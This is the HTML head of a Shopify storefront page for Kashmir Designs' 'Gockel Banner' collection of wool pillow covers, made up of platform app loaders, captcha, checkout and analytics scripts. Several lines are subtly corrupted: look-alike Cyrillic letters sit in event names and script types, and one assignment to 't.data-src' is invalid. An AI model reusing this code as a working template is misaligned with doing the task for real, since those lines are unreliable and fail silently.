sm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1564432976\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1574120507\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1595429350\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1604268118\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1611346956\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1616776629\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1626198719\u0026shop=kashmir-designs.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=kashmir-designs.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/3813e897ff0125c23deff334e\/4523053977164ad9b596b1396.js?shop=kashmir-designs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('loаd', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":20916433,"offset":-18000,"reqid":"df7ee5ac-920c-45cc-8346-cd79406ddf64-1769064996","pageurl":"kashmirdesigns.com\/collections\/gockel-banner","u":"04fc73c5e495","p":"collection","rtyp":"collection","rid":153982763081};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" type="text/javaѕcript" crossorigin="anonymous"></script>
<script type="text/javaѕcript" crossorigin="anonymous" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <script type="text/javascript">
      
        var price_format="${{amount}} USD";
        window.shopCurrency = "USD";
        window.supported_currencies = "$:USD|£:GBP|€:EUR";
    </script>
<div id='evm-freeshipping'></div><script async='' data-src='https://freeshippingbar.herokuapp.com/embed.js' data-price ='0' data-freeshipping-id='kashmir-designs.myshopify.com'></script><meta property="og:image" content="https://cdn.shopify.com/s/files/1/2091/6433/files/sticky_logo.png?height=628&pad_color=fff&v=1613556565&width=1200" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/2091/6433/files/sticky_logo.png?height=628&pad_color=fff&v=1613556565&width=1200" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 20916433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 20916433,storefrontBaseUrl: "https://kashmirdesigns.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"162660638","configuration":"{\"tagID\":\"2613139549995\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kashmir Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kashmir-designs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/kashmirdesigns.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://kashmirdesigns.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"20916433","storefrontBaseUrl":"https:\/\/kashmirdesigns.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"153982763081\",\"title\":\"Gockel Banner\",\"productVariants\":[{\"price\":{\"amount\":55.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Music is my Life by Alfred Gockel Accent Pillow Cover Handmade Wool 18\\\" x 18\\\"\",\"vendor\":\"Kashmir Designs\",\"id\":\"10740237638\",\"untranslatedTitle\":\"Music is my Life by Alfred Gockel Accent Pillow Cover Handmade Wool 18\\\" x 18\\\"\",\"url\":\"\/products\/music-is-my-life-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18\",\"type\":\"Wool Modern Pillows\"},\"id\":\"44027559110\",\"image\":{\"src\":\"\/\/kashmirdesigns.com\/cdn\/shop\/products\/55bfcdebb08f5a1b1b13a5b8a4c56120.jpg?v=1571941511\"},\"sku\":\"4W18G03\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":55.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Stroking the Keys by Alfred Gockel Accent Pillow Cover Handmade Wool 18\\\" x 18\\\"\",\"vendor\":\"Kashmir Designs\",\"id\":\"10740239494\",\"untranslatedTitle\":\"Stroking the Keys by Alfred Gockel Accent Pillow Cover Handmade Wool 18\\\" x 18\\\"\",\"url\":\"\/products\/stroking-the-keys-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18\",\"type\":\"Wool Modern Pillows\"},\"id\":\"44027577542\",\"image\":{\"src\":\"\/\/kashmirdesigns.com\/cdn\/shop\/products\/d6989a9c405253de9c1386ad6c87a673.jpg?v=1571941512\"},\"sku\":\"4W18G10\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":55.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Django s Legacy by Alfred Gockel Accent Pillow Cover Handmade Wool 18\\\" x 18\\\"\",\"vendor\":\"Kashmir Designs\",\"id\":\"10740238470\",\"untranslatedTitle\":\"Django s Legacy by Alfred Gockel Accent Pillow Cover Handmade Wool 18\\\" x 18\\\"\",\"url\":\"\/products\/djangos-legacy-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18\",\"type\":\"Wool Modern Pillows\"},\"id\":\"44027563462\",\"image\":{\"src\":\"\/\/kashmirdesigns.com\/cdn\/shop\/products\/d4751224210b5d710bc319d327136b4b.jpg?v=1571941512\"},\"sku\":\"4W18G06\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":55.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Fun in the Sun III by Alfred Gockel Accent Pillow Cover Handmade Wool 18\\\" x 18\\\"\",\"vendor\":\"Kashmir Designs\",\"id\":\"10740237830\",\"untranslatedTitle\":\"Fun in the Sun III by Alfred Gockel Accent Pillow Cover Handmade Wool 18\\\" x 18\\\"\",\"url\":\"\/products\/fun-in-the-sun-iii-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18\",\"type\":\"Wool Modern Pillows\"},\"id\":\"44027559622\",\"image\":{\"src\":\"\/\/kashmirdesigns.com\/cdn\/shop\/products\/af187469d53edf446db8a3d4ca08a8dd.jpg?v=1571941512\"},\"sku\":\"4W18G04\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":10740237638,"gid":"gid:\/\/shopify\/Product\/10740237638","vendor":"Kashmir Designs","type":"Wool Modern Pillows","handle":"music-is-my-life-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18","variants":[{"id":44027559110,"price":5500,"name":"Music is my Life by Alfred Gockel Accent Pillow Cover Handmade Wool 18\" x 18\"","public_title":null,"sku":"4W18G03"}],"remote":false},{"id":10740239494,"gid":"gid:\/\/shopify\/Product\/10740239494","vendor":"Kashmir Designs","type":"Wool Modern Pillows","handle":"stroking-the-keys-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18","variants":[{"id":44027577542,"price":5500,"name":"Stroking the Keys by Alfred Gockel Accent Pillow Cover Handmade Wool 18\" x 18\"","public_title":null,"sku":"4W18G10"}],"remote":false},{"id":10740238470,"gid":"gid:\/\/shopify\/Product\/10740238470","vendor":"Kashmir Designs","type":"Wool Modern Pillows","handle":"djangos-legacy-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18","variants":[{"id":44027563462,"price":5500,"name":"Django s Legacy by Alfred Gockel Accent Pillow Cover Handmade Wool 18\" x 18\"","public_title":null,"sku":"4W18G06"}],"remote":false},{"id":10740237830,"gid":"gid:\/\/shopify\/Product\/10740237830","vendor":"Kashmir Designs","type":"Wool Modern Pillows","handle":"fun-in-the-sun-iii-by-alfred-gockel-accent-pillow-cover-handmade-wool-18x18","variants":[{"id":44027559622,"price":5500,"name":"Fun in the Sun III by Alfred Gockel Accent Pillow Cover Handmade Wool 18\" x 18\"","public_title":null,"sku":"4W18G04"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":153982763081,"requestId":"df7ee5ac-920c-45cc-8346-cd79406ddf64-1769064996"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 20916433,
      theme_id: 120150949961,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kashmirdesigns.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":20916433,"isMerchantRequest":null,"themeId":120150949961,"themeCityHash":"8045430117926182617","contentLanguage":"en","currency":"USD","eventMetadataId":"bf0c96d2-5ef0-426b-a620-47aede2099b9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":153982763081,"requestId":"df7ee5ac-920c-45cc-8346-cd79406ddf64-1769064996","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: gockel-banner","collectionName":"gockel-banner","collectionId":153982763081,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kashmirdesigns.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="20916433"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="120150949961"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kashmirdesigns.com/api/collect"
></script>
</head>
<body class="page-collection-all layout-gray  boxed  fly_to_cart ajax_cart    ">

<!-- Loader -->
<div id="loader-wrapper">
    <div class="cube-wrapper">
        <div class="cube-folding">
            <span class="leaf1"></span>
            <span class="leaf2"></span>
            <span class="leaf3"></span>
            <span class="leaf4"></span>
        </div>
    </div>
</div>
<!-- /Loader -->

    
        <div class="fixed-btns">	
	<!-- Back To Top -->
	<a href="#" class="top-fixed-btn back-to-top"><i class="icon icon-arrow-up"></i></a>
	<!-- /Back To Top -->			
</div>
        <div id="wrapper">
            <div class="page-wrapper">
                <div id="shopify-section-header" class="shopify-section">


<header class="page-header fullboxed variant-5 sticky always stickydark">
